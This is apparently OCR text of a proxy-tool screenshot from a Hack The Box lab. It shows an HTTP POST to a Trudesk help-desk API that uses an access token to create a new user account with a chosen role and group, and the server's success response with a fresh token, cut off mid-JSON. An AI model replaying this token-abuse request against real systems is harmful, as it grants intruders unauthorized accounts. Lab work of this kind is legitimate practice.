 Request
Pretty Raw Hex \n
1 POST /api/v1/users/create HTTP/1.1
2 Host: trudesk.carpediem.htb
3 User-Agent: curl/7.82.0
4 Accept: */*
5 accesstoken: 22e56ec0b94db029b07365d520213ef6f5d3d2d9
6 Connection: close
7 Content-Length: 296
8 Content-Type: application/json
9
10 {
"aUsername":"testing",
"aPass":"s!dhawks123",
"aPassConfirm":"s!dhawks123",
"aFullname":"testing shelby",
"aEmail":"sidhawks@carpediem.com",
"aRole":"623c8b20855cc5001a8ba138",
"aTitle":"Name",
"aGrps":[
"6243c4aa1e0d4d001b0740df"
]
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Aug 2022 01:21:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 1021
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
9 Access-Control-Allow-Headers:
DNT,X-Mx-ReqToken,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Con
tent-Type,accesstoken,X-RToken,X-Token
10 ETag: W/"3fd-jPEAwW7zIrtVi1vpEqbYgOWRLzA"
11
12 {
"success":true,
"account":{
"preferences":{
"tourCompleted":false,
"autoRefreshTicketGrid":true,
"openChatWindows":[
]
},
"hasL2Auth":false,
"deleted":false,
"_id":"630ac32a1ca405001a89d40a",
"username":"testing",
"fullname":"testing shelby",
"email":"sidhawks@carpediem.com",
"accessToken":"9c7b16ad6d6717bc13ba9987fb4f1d56288e2e72",
"role":{
"grants":[
Search...
0 matches